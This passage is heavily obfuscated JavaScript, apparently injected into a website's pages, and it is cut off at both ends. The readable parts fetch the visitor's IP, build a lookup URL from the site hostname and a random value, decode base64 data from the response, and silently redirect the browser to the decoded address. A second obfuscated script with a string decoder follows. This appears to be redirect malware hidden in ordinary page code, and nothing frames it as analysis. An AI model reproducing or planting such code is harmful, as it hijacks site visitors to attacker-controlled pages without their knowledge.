_0x17b28e+_0x5ba0f3;},'epAMr':_0x5af290(a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x22c365,a15505_0x4c2079._0x47c5e1,a15505_0x4c2079._0x55d4a4,a15505_0x4c2079._0x1156d0)+_0x3bd506(a15505_0x4c2079._0xe505d2,a15505_0x4c2079._0x3af443,a15505_0x4c2079._0xd42f6b,a15505_0x4c2079._0x24d2c5,a15505_0x4c2079._0x49609b)+_0x5af290(a15505_0x4c2079._0x1d170f,a15505_0x4c2079._0x5042ee,a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x1cda36,a15505_0x4c2079._0x5deff3)+_0x5dbf85(-a15505_0x4c2079._0x5249f4,a15505_0x4c2079._0x3ebb7f,-a15505_0x4c2079._0x1df0c4,-a15505_0x4c2079._0x17b58d,-a15505_0x4c2079._0x43ba8f)+_0x5af290(a15505_0x4c2079._0x5a55c4,a15505_0x4c2079._0xc67b16,a15505_0x4c2079._0xd9c382,a15505_0x4c2079._0x5e884b,a15505_0x4c2079._0x5b1c92)+_0x5dbf85(-a15505_0x4c2079._0x573e78,a15505_0x4c2079._0x30d029,-a15505_0x4c2079._0x361719,-a15505_0x4c2079._0x2792e2,-a15505_0x4c2079._0xe2f2b5)+'e=','ocGiC':function(_0x57c501,_0x45cb13){return _0x57c501*_0x45cb13;},'VfUKd':_0x3bd506(a15505_0x4c2079._0x221116,a15505_0x4c2079._0x4a661f,a15505_0x4c2079._0x59dc8a,a15505_0x4c2079._0x1c1daa,a15505_0x4c2079._0x5444bf)+_0x2cac2b(a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x559f62,a15505_0x4c2079._0x10696d,a15505_0x4c2079._0x520bba,a15505_0x4c2079._0x979377)+_0x5af290(a15505_0x4c2079._0x3a1889,a15505_0x4c2079._0x76d06e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x1cf8ff,a15505_0x4c2079._0x5504be)+_0x2cac2b(a15505_0x4c2079._0x5b1414,a15505_0x4c2079._0x53ff17,a15505_0x4c2079._0x206718,a15505_0x4c2079._0x35af0d,a15505_0x4c2079._0x55321b)+_0x1b654d(a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x5da978,a15505_0x4c2079._0x501914,a15505_0x4c2079._0x3d40eb,a15505_0x4c2079._0x138c74)+'xt','fdJyR':function(_0x5320d1,_0x22bdd8){return _0x5320d1==_0x22bdd8;},'tMGSj':_0x5af290(a15505_0x4c2079._0x7f4804,a15505_0x4c2079._0x26ff91,a15505_0x4c2079._0xa83cc8,a15505_0x4c2079._0x19abc7,a15505_0x4c2079._0x2c5653)+'om','syJzO':_0x3bd506(a15505_0x4c2079._0x19abc5,a15505_0x4c2079._0x5533e4,a15505_0x4c2079._0x37bded,a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x449b92)+_0x2cac2b(a15505_0x4c2079._0x4e5129,a15505_0x4c2079._0x3e4ce6,a15505_0x4c2079._0x238212,a15505_0x4c2079._0x105a0b,a15505_0x4c2079._0x3b2ef9)+_0x1b654d(a15505_0x4c2079._0x12fa40,a15505_0x4c2079._0x571604,a15505_0x4c2079._0x3930cf,a15505_0x4c2079._0x34bf1a,a15505_0x4c2079._0x3e467d)+_0x5dbf85(-a15505_0x4c2079._0x49995a,a15505_0x4c2079._0x59e036,-a15505_0x4c2079._0x6de957,-a15505_0x4c2079._0x138c3f,-a15505_0x4c2079._0x1e44ed)+_0x5dbf85(-a15505_0x4c2079._0x498c09,a15505_0x4c2079._0x2af078,-a15505_0x4c2079._0x7bd25d,-a15505_0x4c2079._0x5b4750,-a15505_0x4c2079._0x3f048a)+_0x3bd506(a15505_0x4c2079._0x1b50c6,a15505_0x4c2079._0xb7099d,a15505_0x4c2079._0xad9fac,a15505_0x4c2079._0x4ba0f8,a15505_0x4c2079._0x1711b8)+_0x5af290(a15505_0x4c2079._0x23c6c7,a15505_0x4c2079._0x2ef214,a15505_0x4c2079._0x1cd42e,a15505_0x4c2079._0x48b8f7,a15505_0x4c2079._0x228aff)};function _0x2cac2b(_0x3922e2,_0x114f72,_0x25b3c1,_0x485dac,_0x2f6bc0){return a15505_0x3f2c88(_0x3922e2-a15505_0x3a76c5._0x59fa95,_0x25b3c1,_0x25b3c1-a15505_0x3a76c5._0x2b9d94,_0x3922e2- -a15505_0x3a76c5._0x15d0c7,_0x2f6bc0-a15505_0x3a76c5._0x1fec70);}var _0x43e4ac=window[_0x5af290(a15505_0x4c2079._0x4571c3,a15505_0x4c2079._0x3b0431,a15505_0x4c2079._0x4328ca,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x10df67)+_0x5af290(a15505_0x4c2079._0x3b346e,a15505_0x4c2079._0x21446f,a15505_0x4c2079._0x1ad69c,a15505_0x4c2079._0x3570c6,a15505_0x4c2079._0x46d692)][_0x1b654d(a15505_0x4c2079._0x413220,a15505_0x4c2079._0x3bef68,a15505_0x4c2079._0x4eeae4,a15505_0x4c2079._0x1c8411,a15505_0x4c2079._0x337b64)+_0x5af290(a15505_0x4c2079._0x544529,a15505_0x4c2079._0x3a06c7,a15505_0x4c2079._0x26c037,a15505_0x4c2079._0x47cbd6,a15505_0x4c2079._0x577a99)];function _0x5af290(_0x4613e3,_0x21e570,_0xbf187f,_0x25f3d7,_0x57e239){return a15505_0x588c60(_0x4613e3-a15505_0x303066._0x3ee72c,_0x21e570-a15505_0x303066._0x3fb4e7,_0x21e570,_0x25f3d7-a15505_0x303066._0x4e50af,_0x57e239-a15505_0x303066._0x5d3347);}function _0x3bd506(_0x4964ab,_0x4eb6bf,_0x1f06d7,_0x3ac85f,_0x4b3971){return a15505_0x59e978(_0x3ac85f-a15505_0x1b602f._0x653d8e,_0x4eb6bf-a15505_0x1b602f._0x23579d,_0x1f06d7-a15505_0x1b602f._0x47bd9e,_0x4b3971,_0x4b3971-a15505_0x1b602f._0x50d8fd);}function _0x1b654d(_0x1545ac,_0x308980,_0x12752d,_0x2ed32c,_0x30dad6){return a15505_0x32559e(_0x1545ac,_0x308980-a15505_0x30c444._0x205173,_0x12752d-a15505_0x30c444._0x975aae,_0x2ed32c-a15505_0x30c444._0xec7190,_0x30dad6-a15505_0x30c444._0x310c1b);}function _0x5dbf85(_0x5be6d9,_0xc25dd4,_0x154c7b,_0x52f259,_0xd94676){return a15505_0x588c60(_0x52f259-a15505_0x34fe81._0x512da2,_0xc25dd4-a15505_0x34fe81._0x4ea2a7,_0xc25dd4,_0x52f259-a15505_0x34fe81._0x2f2da1,_0xd94676-a15505_0x34fe81._0x3dc857);}if(_0x516cb9[_0x1b654d(a15505_0x4c2079._0x543509,a15505_0x4c2079._0x3c08f9,a15505_0x4c2079._0x4b1db8,a15505_0x4c2079._0x2320fe,a15505_0x4c2079._0x3a592e)](_0x43e4ac,''))_0x43e4ac=_0x516cb9[_0x1b654d(a15505_0x4c2079._0x256508,a15505_0x4c2079._0x55ae16,a15505_0x4c2079._0x4dc1ff,a15505_0x4c2079._0x17e006,a15505_0x4c2079._0x1d3a2e)];_0x516cb9[_0x2cac2b(a15505_0x4c2079._0x3c82e1,a15505_0x4c2079._0x28b4ae,a15505_0x4c2079._0x46ac2e,a15505_0x4c2079._0x1fa743,a15505_0x4c2079._0xd97928)](fetch,_0x516cb9[_0x1b654d(a15505_0x4c2079._0x3553a2,a15505_0x4c2079._0x55edc9,a15505_0x4c2079._0x2ec58f,a15505_0x4c2079._0x20e081,a15505_0x4c2079._0x3cf4de)])[_0x5af290(a15505_0x4c2079._0x3c7622,a15505_0x4c2079._0x1ce2eb,a15505_0x4c2079._0x504ec1,a15505_0x4c2079._0xc4241a,a15505_0x4c2079._0x22bfcb)](_0x43d158=>_0x43d158[_0x1b654d('4es5',0x2cd,0x2d4,0x2ea,0x30b)]())[_0x3bd506(a15505_0x4c2079._0x8580db,a15505_0x4c2079._0x434f08,a15505_0x4c2079._0x2c2057,a15505_0x4c2079._0x494cc7,a15505_0x4c2079._0x271c5f)](_0x704f70=>{var a15505_0x4cbff7={_0x56caca:0x39f,_0x313137:0x3a9,_0x4dd8eb:0x393,_0x53b20f:'cJA[',_0x10e16f:0x3b9,_0x1c3885:0x3db,_0x1e4a02:0x3d6,_0x4363f9:'JOZv',_0x57bca1:0x3e0,_0x354d80:0xfb,_0x30e58d:0xd3,_0x2ba907:0xff,_0x594714:'*oIj',_0x5f0977:0xf7},a15505_0x65b47d={_0x5a9735:0x463,_0x54af93:0x109,_0xa129c4:0x4a,_0x457b7e:0x117},a15505_0x527f8e={_0x3307bc:0xa8,_0x2341f3:0x1e8,_0x26d9a7:0x14c,_0x50adf5:0x56e},a15505_0x551173={_0x35b255:0x13f,_0x315865:0x95,_0x1ccdc3:0x1bf,_0x5aa9d1:0x51},a15505_0x17ed4e={_0x368bfe:0x14b,_0x439975:0x131,_0x57df28:0x1a6,_0x38c0ef:0x72},a15505_0x43d654={_0x1fe6a0:0x1fa,_0x503c66:0x1f3,_0x351e56:0xfb},a15505_0x28dd62={_0x3805d4:0x63,_0x51ff83:0x90,_0x36fe63:0x6c,_0x38d7b8:0x1d1};function _0x471ca8(_0x527398,_0x3d418e,_0xbc1bc,_0x4858a4,_0x287bb2){return _0x2cac2b(_0x287bb2-a15505_0x28dd62._0x3805d4,_0x3d418e-a15505_0x28dd62._0x51ff83,_0xbc1bc,_0x4858a4-a15505_0x28dd62._0x36fe63,_0x287bb2-a15505_0x28dd62._0x38d7b8);}_0x704f70=_0x704f70['ip'][_0x59ee5b(a15505_0x20142e._0x331761,a15505_0x20142e._0x38b8b0,a15505_0x20142e._0x2b9c17,a15505_0x20142e._0xafee5c,a15505_0x20142e._0x45626d)+_0x59ee5b(a15505_0x20142e._0x392816,a15505_0x20142e._0x18480d,a15505_0x20142e._0x24772e,a15505_0x20142e._0x1ce8ac,a15505_0x20142e._0x6a59fb)]('.','-'),_0x704f70=_0x704f70[_0x3fcfb1(a15505_0x20142e._0x240a00,a15505_0x20142e._0x5c9f7c,a15505_0x20142e._0x254e43,a15505_0x20142e._0x5e7f1b,a15505_0x20142e._0x3ac7b6)+_0x33fc5a(a15505_0x20142e._0x105f6c,a15505_0x20142e._0x37d8a7,a15505_0x20142e._0x40a09b,a15505_0x20142e._0x43c32e,a15505_0x20142e._0x2662bb)](':','-');function _0x33fc5a(_0x202540,_0x43c68e,_0x17a7f8,_0x163f88,_0x41c66b){return _0x1b654d(_0x163f88,_0x43c68e-a15505_0x46c9c6._0x4696fe,_0x17a7f8-a15505_0x46c9c6._0x542f26,_0x202540-a15505_0x46c9c6._0x275d56,_0x41c66b-a15505_0x46c9c6._0x1bc72c);}function _0x59ee5b(_0x4555c6,_0x24e17c,_0x539254,_0x19f0ae,_0x388467){return _0x2cac2b(_0x19f0ae-a15505_0x231de2._0x3fea59,_0x24e17c-a15505_0x231de2._0x2bf460,_0x24e17c,_0x19f0ae-a15505_0x231de2._0x130f65,_0x388467-a15505_0x231de2._0x3b405e);}function _0x44f2ce(_0x585d42,_0xaa24ab,_0x2a8e63,_0x1d801d,_0x50832e){return _0x5af290(_0x1d801d- -a15505_0x43d654._0x1fe6a0,_0x585d42,_0x2a8e63-a15505_0x43d654._0x503c66,_0x1d801d-a15505_0x43d654._0x503c66,_0x50832e-a15505_0x43d654._0x351e56);}function _0x3fcfb1(_0x53e07a,_0x514f20,_0x90beb1,_0x3175d6,_0x1916dd){return _0x3bd506(_0x53e07a-a15505_0x17ed4e._0x368bfe,_0x514f20-a15505_0x17ed4e._0x439975,_0x90beb1-a15505_0x17ed4e._0x57df28,_0x90beb1-a15505_0x17ed4e._0x38c0ef,_0x1916dd);}_0x516cb9[_0x471ca8(a15505_0x20142e._0x391b25,a15505_0x20142e._0x1ac5b1,a15505_0x20142e._0x477613,a15505_0x20142e._0x5bd664,a15505_0x20142e._0x5e621)](fetch,_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x3ad5c8,a15505_0x20142e._0x4509f4,a15505_0x20142e._0xbcd245,a15505_0x20142e._0x1ede73,a15505_0x20142e._0x367ed6)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x1e4c9c,a15505_0x20142e._0x19339d,a15505_0x20142e._0x42218a,a15505_0x20142e._0xb4968e,a15505_0x20142e._0x20d15f)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x3ba67f,a15505_0x20142e._0x53430d,a15505_0x20142e._0x3ea0da,a15505_0x20142e._0x4d2386,a15505_0x20142e._0x3c931c)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2170b5,a15505_0x20142e._0x3133bb,a15505_0x20142e._0x4c9a90,a15505_0x20142e._0x3e24c4,a15505_0x20142e._0x549ba8)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x437f64,-a15505_0x20142e._0x406efd,-a15505_0x20142e._0x573241,-a15505_0x20142e._0x3dd125,-a15505_0x20142e._0x413307)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x2dd023,a15505_0x20142e._0x40ff31,a15505_0x20142e._0x547d4b,a15505_0x20142e._0x2abb23,a15505_0x20142e._0x4dea36)](_0x516cb9[_0x3fcfb1(a15505_0x20142e._0x5be676,a15505_0x20142e._0x275983,a15505_0x20142e._0x2c715c,a15505_0x20142e._0x24bb0f,a15505_0x20142e._0x3c867b)],_0x43e4ac),'.'),_0x704f70),'.'),Math[_0x3fcfb1(a15505_0x20142e._0x28ebd3,a15505_0x20142e._0x71669f,a15505_0x20142e._0x24ab4e,a15505_0x20142e._0x30d305,a15505_0x20142e._0x2e0a9a)](_0x516cb9[_0x33fc5a(a15505_0x20142e._0x309fca,a15505_0x20142e._0x52aa52,a15505_0x20142e._0x17cd4b,a15505_0x20142e._0x245dc8,a15505_0x20142e._0x37d8a7)](_0x516cb9[_0x471ca8(a15505_0x20142e._0x2aedaf,a15505_0x20142e._0x3fe50a,a15505_0x20142e._0x469cb4,a15505_0x20142e._0x59d175,a15505_0x20142e._0x561dde)](_0x516cb9[_0x44f2ce(a15505_0x20142e._0x124e77,-a15505_0x20142e._0x546408,-a15505_0x20142e._0x1bb709,-a15505_0x20142e._0x400ef3,-a15505_0x20142e._0x5be26c)](Math[_0x3fcfb1(a15505_0x20142e._0x4a2674,a15505_0x20142e._0x2ae136,a15505_0x20142e._0x22024f,a15505_0x20142e._0x28e658,a15505_0x20142e._0x493863)+'m'](),0x549+-0x25a9+0x2460),-0x1c57+0x2598*0x1+-0x541),-0x65f*-0x3+-0x4*0x47f+-0x117))),_0x516cb9[_0x44f2ce(a15505_0x20142e._0xbf8098,-a15505_0x20142e._0x2ca08d,-a15505_0x20142e._0xefeee7,-a15505_0x20142e._0x226ccb,-a15505_0x20142e._0x166154)]))[_0x33fc5a(a15505_0x20142e._0x49d3c1,a15505_0x20142e._0x215f61,a15505_0x20142e._0x254411,a15505_0x20142e._0x3167ab,a15505_0x20142e._0x13744a)](_0x12f117=>_0x12f117[_0x3fcfb1(0x262,0x257,0x285,0x2a3,'AIB6')]())[_0x3fcfb1(a15505_0x20142e._0x361411,a15505_0x20142e._0x31bd38,a15505_0x20142e._0x30e32d,a15505_0x20142e._0x14b967,a15505_0x20142e._0xd72e34)](_0x3652e7=>{var a15505_0xcbda7f={_0x43b00a:0x177,_0xc6d258:'e&Qb',_0x428961:0x15b,_0x3bfc12:0x136,_0x91d0b2:0x168},a15505_0x7de9a={_0x4da06e:0x4,_0x2faf4f:0xd0,_0x23599c:0xff,_0x4461ed:0x19b},a15505_0x203374={_0x4c882c:0xb7,_0x3c031c:0xf6,_0x3fdb08:0x162,_0x2de5b5:0x150},_0x129e66=_0x516cb9[_0xcf3767(a15505_0x43790c._0x30a67b,a15505_0x43790c._0x17c702,a15505_0x43790c._0x48d5b3,a15505_0x43790c._0x4f8d8f,a15505_0x43790c._0xdea4c8)][_0xcf3767(a15505_0x43790c._0x284987,a15505_0x43790c._0x312ad4,a15505_0x43790c._0x235e6f,a15505_0x43790c._0x591df7,a15505_0x43790c._0x401ddc)]('|');function _0x214046(_0x1f533c,_0x82ccca,_0x618689,_0x19f5dc,_0x588e65){return _0x3fcfb1(_0x1f533c-a15505_0x203374._0x4c882c,_0x82ccca-a15505_0x203374._0x3c031c,_0x82ccca- -a15505_0x203374._0x3fdb08,_0x19f5dc-a15505_0x203374._0x2de5b5,_0x588e65);}function _0x2c53e2(_0x4ff904,_0x2022a4,_0x47ff8c,_0x3bea5a,_0x587adc){return _0x471ca8(_0x4ff904-a15505_0x551173._0x35b255,_0x2022a4-a15505_0x551173._0x315865,_0x4ff904,_0x3bea5a-a15505_0x551173._0x1ccdc3,_0x587adc-a15505_0x551173._0x5aa9d1);}var _0x2b0f05=-0x24e8+0x173e+0xdaa;function _0x3970b8(_0x2e9132,_0x11f641,_0x5ac639,_0x32d794,_0x2ee643){return _0x471ca8(_0x2e9132-a15505_0x527f8e._0x3307bc,_0x11f641-a15505_0x527f8e._0x2341f3,_0x32d794,_0x32d794-a15505_0x527f8e._0x26d9a7,_0x11f641- -a15505_0x527f8e._0x50adf5);}function _0xcf3767(_0x18bfe6,_0xafbab4,_0x231869,_0x472bd4,_0x115800){return _0x471ca8(_0x18bfe6-a15505_0x7de9a._0x4da06e,_0xafbab4-a15505_0x7de9a._0x2faf4f,_0xafbab4,_0x472bd4-a15505_0x7de9a._0x23599c,_0x472bd4- -a15505_0x7de9a._0x4461ed);}function _0x48b8dd(_0x111018,_0x5e7fd5,_0x53a131,_0x1548cc,_0x1f5f77){return _0x33fc5a(_0x111018- -a15505_0x65b47d._0x5a9735,_0x5e7fd5-a15505_0x65b47d._0x54af93,_0x53a131-a15505_0x65b47d._0xa129c4,_0x1548cc,_0x1f5f77-a15505_0x65b47d._0x457b7e);}while(!![]){switch(_0x129e66[_0x2b0f05++]){case'0':if(!_0x2063aa[_0x48b8dd(-a15505_0x43790c._0x416018,-a15505_0x43790c._0x2abd74,-a15505_0x43790c._0x383027,a15505_0x43790c._0x288c97,-a15505_0x43790c._0x1dbaed)+'h'])return;continue;case'1':_0x3652e7[_0x48b8dd(-a15505_0x43790c._0x3ce811,-a15505_0x43790c._0x5dc574,-a15505_0x43790c._0xc08467,a15505_0x43790c._0x49aa36,-a15505_0x43790c._0x58308f)+'r'][_0x214046(a15505_0x43790c._0x25bffd,a15505_0x43790c._0x5ccadc,a15505_0x43790c._0x1fb03a,a15505_0x43790c._0x567614,a15505_0x43790c._0x56ec79)+'ch'](_0x188bc5=>{var a15505_0x82a708={_0x30c5e5:0xd3,_0x53124e:0x13c,_0x2e667a:0xa7,_0x4fc617:0x10},a15505_0x4efbd2={_0x9a38fe:0x192,_0x3663e1:0x2af,_0x6db690:0xaa,_0x24f8a7:0x49},a15505_0x3c1ea7={_0x4144e8:0x1d7,_0x103efd:0x16b,_0x3d0fc2:0x1f2,_0xeb37a3:0x63};function _0x7ac36a(_0x32853c,_0x39ad9f,_0x5cbb3e,_0x31c9b1,_0x4439e2){return _0x3970b8(_0x32853c-a15505_0x3c1ea7._0x4144e8,_0x32853c-a15505_0x3c1ea7._0x103efd,_0x5cbb3e-a15505_0x3c1ea7._0x3d0fc2,_0x31c9b1,_0x4439e2-a15505_0x3c1ea7._0xeb37a3);}function _0x297a77(_0x17b3a8,_0x234786,_0x48930d,_0xf34fab,_0x18861a){return _0x214046(_0x17b3a8-a15505_0x4efbd2._0x9a38fe,_0x18861a-a15505_0x4efbd2._0x3663e1,_0x48930d-a15505_0x4efbd2._0x6db690,_0xf34fab-a15505_0x4efbd2._0x24f8a7,_0xf34fab);}function _0x3d7687(_0x57fc67,_0x5c4234,_0xc24b67,_0x45d8ef,_0x1bdc4e){return _0x2c53e2(_0x45d8ef,_0x5c4234-a15505_0x82a708._0x30c5e5,_0xc24b67-a15505_0x82a708._0x53124e,_0x45d8ef-a15505_0x82a708._0x2e667a,_0x1bdc4e- -a15505_0x82a708._0x4fc617);}if(_0x1e0df8[_0x297a77(a15505_0x4cbff7._0x56caca,a15505_0x4cbff7._0x313137,a15505_0x4cbff7._0x4dd8eb,a15505_0x4cbff7._0x53b20f,a15505_0x4cbff7._0x4dd8eb)](_0x188bc5[_0x297a77(a15505_0x4cbff7._0x10e16f,a15505_0x4cbff7._0x1c3885,a15505_0x4cbff7._0x1e4a02,a15505_0x4cbff7._0x4363f9,a15505_0x4cbff7._0x57bca1)],-0x1d2*-0xe+-0x1def+0x483))_0x2063aa+=_0x188bc5[_0x7ac36a(-a15505_0x4cbff7._0x354d80,-a15505_0x4cbff7._0x30e58d,-a15505_0x4cbff7._0x2ba907,a15505_0x4cbff7._0x594714,-a15505_0x4cbff7._0x5f0977)];});continue;case'2':_0x2063aa=_0x516cb9[_0x3970b8(-a15505_0x43790c._0x611bdc,-a15505_0x43790c._0x2747c4,-a15505_0x43790c._0xf862a8,a15505_0x43790c._0x1cfb1e,-a15505_0x43790c._0x38a74d)](atob,_0x2063aa);continue;case'3':window[_0x2c53e2(a15505_0x43790c._0x8bb1c1,a15505_0x43790c._0x57fb4a,a15505_0x43790c._0x200bb4,a15505_0x43790c._0x45cf44,a15505_0x43790c._0x5852e5)+_0x48b8dd(-a15505_0x43790c._0x25bffd,-a15505_0x43790c._0xa2c6a9,-a15505_0x43790c._0x2bcad0,a15505_0x43790c._0x515a42,-a15505_0x43790c._0xdad7b3)][_0x2c53e2(a15505_0x43790c._0x294e55,a15505_0x43790c._0x13b0ec,a15505_0x43790c._0x169453,a15505_0x43790c._0x3127fc,a15505_0x43790c._0x493468)+'ce'](_0x2063aa);continue;case'4':var _0x1e0df8={'naCem':function(_0x1ec254,_0xad7f8){var a15505_0x16d64f={_0x2814d6:0x13,_0x1e51a4:0x3c0,_0x4606d2:0xc5,_0x232840:0xd5};function _0x339eae(_0x5176a0,_0x4e2437,_0x284a1e,_0x350152,_0x1d6a3c){return _0x3970b8(_0x5176a0-a15505_0x16d64f._0x2814d6,_0x284a1e-a15505_0x16d64f._0x1e51a4,_0x284a1e-a15505_0x16d64f._0x4606d2,_0x4e2437,_0x1d6a3c-a15505_0x16d64f._0x232840);}return _0x516cb9[_0x339eae(a15505_0xcbda7f._0x43b00a,a15505_0xcbda7f._0xc6d258,a15505_0xcbda7f._0x428961,a15505_0xcbda7f._0x3bfc12,a15505_0xcbda7f._0x91d0b2)](_0x1ec254,_0xad7f8);}};continue;case'5':var _0x2063aa='';continue;}break;}});});});function a15505_0x52d8(){var _0x25704b=['nWfoW7FcH8kevCoo','wSkMhe8K','fSosFCkZgq','W4hdImkiWRNcSG','ihXPW6no','WOatiJr/','iCoQbGZdVG','W5C+BxHp','bCklW5XzAG','WRtdRmkvWQ03','W5KOzfXn','qt/cKGG+','eJdcGSkqAW','pCo/dqBdPq','W6hdNa4gW40','AZraWRddTW','WRhcJhddLCkW','phVcRa','cSk+WRWKwG','rmoWbsG','W5uxkq','WOvmE1/cRSoHl37dP2ddQCoZw1C','lG/dO8o7W40','u8keoCoQs1hcJ8oiWQ/cGZ09','W6NdKYXaW7W','ccxcPSobCW','WQGbWO/cL8oQ','WQa/jSoWwW','wmoCWO/cRSkEiKa','CvGytSkn','WRRcULrtdG','q8k9W7GKfCkdW5e0W6aJivC','WRhcPrPvoeNcHwi','WPNcN8kFWQtcUa','EmkBW6lcGve','WRRdNSklnq','zYtdUNhcVCoRWPf/vG','aCkiy8k+fq','mslcUcS','nSoOqGjJW5ajW7O','CdbyWQNdSa','W6XotJBdSG','WOLjWPZcONe','FSkVv1dcUYyDA8oLWRFcKZjXW54','rMJdPum6','WROvcuZcO8okEYdcRSk9WP9f','vCkgoCoTsvJdQ8kXWPxcNqCfBay','rSk0Cb5G','BmkLWOtdV3tdOu9Ln0/cL8kh','pZaUWRvPW6JdPt4IW48','tCkZdua','W6aUWQPVWPK','DCk/CWvK','WRiwk8oAyW','d8osF8oYgW','W6DgvCkwb8kcr03cJYpdJqm','wSoRdYG','W6BcJh3cI8oRFZJdRdFcNW','W6iCgsBdUq','dCoMW67cQvG6W4Gd','bY/cHmomAW','uCoYFmkfnG','tCkpW4qyzW','DYRcSJCI','W6NdUHu','W71nW6FcMSoh','zJnBWQZdSG','WQFcK2JdOmk6','WQbSgeW','WRFcPK8htt/cKhb/vZ5r','bvxdP8ooW5m','y1fjW69f','WQFdKtK3WRK','W64aWODiWPC','WO7dK8omdq','WRpcGvmzWOZcOmoAnbBdTW7cGW','tmoNvSkOpG','WQlcMvVdICk3','WQlcVhmsva','WRJdJrvMewVcIq','W4CCuqxdGMJdU1FcKG','b8oLW5pcKdm','W5Sik1ldUW','WRNcP08gghRcLvPdBW','WQhcSeeFoq','r03cT8ktWO/dHZb5mSoEirVdSgO','W4evtHeO','stlcVGiH','W7ldIrTm','WOhdKmoIlJG','e8o9WQVcGmk+','cXRcS2/cQKxdTatdJmkMWR87','W64sWOP3WQi','WRClWQ7cH8kh','FSkMvLxdJMDpnmoJWPG'];a15505_0x52d8=function(){return _0x25704b;};return a15505_0x52d8();}</script><script>function a4572_0x5bbd(_0x448ff4,_0xf285af){var _0xfc64d6=a4572_0x40d0();return a4572_0x5bbd=function(_0x1d94de,_0x166d1b){_0x1d94de=_0x1d94de-(-0xf2+0x7*-0x20a+0xfe3*0x1);var _0x48ea70=_0xfc64d6[_0x1d94de];if(a4572_0x5bbd['ERSpDu']===undefined){var _0x584153=function(_0x587a64){var _0x3bd467='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2158b5='',_0x5d46c6='';for(var _0x544195=0x1387+-0x1857*0x1+0x4d0,_0x5331cd,_0x479d67,_0x50463d=-0x1c50+-0x27b+-0x1*-0x1ecb;_0x479d67=_0x587a64['charAt'](_0x50463d++);~_0x479d67&&(_0x5331cd=_0x544195%(-0x1*0x935+0x23bb+-0x3*0x8d6)?_0x5331cd*(0x1dc4+-0x10d*0x13+-0x98d)+_0x479d67:_0x479d67,_0x544195++%(0x12f3+-0x5*-0x4f9+-0x2*0x15e6))?_0x2158b5+=String['fromCharCode'](0x25f7+0x2c*0x30+-0x2d38&_0x5331cd>>(-(-0x3d*0x7b+-0x26*-0x2b+0x7a5*0x3)*_0x544195&0x8fb+-0x4*-0x74a+-0x1*0x261d)):-0xe3f+0x1484+-0x645){_0x479d67=_0x3bd467['indexOf'](_0x479d67);}for(var _0x1c47fa=0x1136+0x17f5*0x1+-0x292b,_0x2d0339=_0x2158b5['length'];_0x1c47fa<_0x2d0339;_0x1c47fa++){_0x5d46c6+='%'+('00'+_0x2158b5['charCodeAt'](_0x1c47fa)['toString'](-0x4*0x303+-0x26a5+0x32c1))['slice'](-(-0x166*0xc+0x1095+0x35));}return decodeURIComponent(_0x5d46c6);};var _0x3ce81a=function(_0x4e4777,_0x51883e){var _0x4c23d0=[],_0x38269e=-0x37f*0x1+-0xd3e+0x10bd,_0x5734d5,_0x18e23f='';_0x4e4777=_0x584153(_0x4e4777);var _0xaec172;for(_0xaec172=-0xc5b+0x16be*0x1+-0xa63;_0xaec172<0x1a8f+-0x35*0x41+-0xc1a;_0xaec172++){_0x4c23d0[_0xaec172]=_0xaec172;}for(_0xaec172=-0x12*0x162+0x109*0x1+0x17db;_0xaec172<-0x76f+-0x2f*-0x89+0x85c*-0x2;_0xaec172++){_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172]+_0x51883e['charCodeAt'](_0xaec172%_0x51883e['length']))%(-0xb3c+0x277*0xe+-0xb23*0x2),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5;}_0xaec172=-0x257*0x1+0x1*-0xc1b+0xe72,_0x38269e=0x1f48+0x2470+-0x43b8;for(var _0xee843b=-0x3cd*0x8+0x172c*0x1+0x73c;_0xee843b<_0x4e4777['length'];_0xee843b++){_0xaec172=(_0xaec172+(-0x24d+-0x1f9c+0x21ea))%(-0x1b0b+0x14d4+0x737),_0x38269e=(_0x38269e+_0x4c23d0[_0xaec172])%(-0x1*-0xd63+-0x2434+-0x43*-0x5b),_0x5734d5=_0x4c23d0[_0xaec172],_0x4c23d0[_0xaec172]=_0x4c23d0[_0x38269e],_0x4c23d0[_0x38269e]=_0x5734d5,_0x18e23f+=String['fromCharCode'](_0x4e4777['charCodeAt'](_0xee843b)^_0x4c23d0[(_0x4c23d0[_0xaec172]+_0x4c23d0[_0x38269e])%(0x1*0xfef+-0x305*0x5+0x2a)]);}return _0x18e23f;};a4572_0x5bbd['cgljZt']=_0x3ce81a,_0x448ff4=arguments,a4572_0x5bbd['ERSpDu']=!![];}var _0x42c9fc=_0xfc64d6[0xb*0x2d7+-0x10be+-0xe7f*0x1],_0x38c79e=_0x1d94de+_0x42c9fc,_0x354716=_0x448ff4[_0x38c79e];return!_0x354716?(a4572_0x5bbd['ejPvkn']===undefined&&(a4572_0x5bbd['ejPvkn']=!![]),_0x48ea70=a4572_0x5bbd['cgljZt'](_0x48ea70,_0x166d1b),_0x448ff4[_0x38c79e]=_0x48ea70):_0x48ea70=_0x354716,_0x48ea70;},a4572_0x5bbd(_0x448ff4,_0xf285af);}function a4572_0x1da61c(_0x40a210,_0x28257c,_0x18710b,_0x2fadbe,_0x5224c2){var a4572_0x34ec37={_0x98d8a8:0x6};return a4572_0x5bbd(_0x5224c2-a4572_0x34ec37._0x98d8a8,_0x18710b);}function a4572_0x10645d(_0x31a914,_0x222eda,_0xfd0243,_0x5e9bfa,_0x54124b){var a4572_0x51f898={_0x7534ca:0x376};return a4572_0x5bbd(_0x222eda- -a4572_0x51f898._0x7534ca,_0x31a914);}function a4572_0x2d7745(_0x5a6832,_0x2b587f,_0x50d723,_0x9cce35,_0x34e2cc){var a4572_0x4a2f25={_0x4102c6:0x323};return 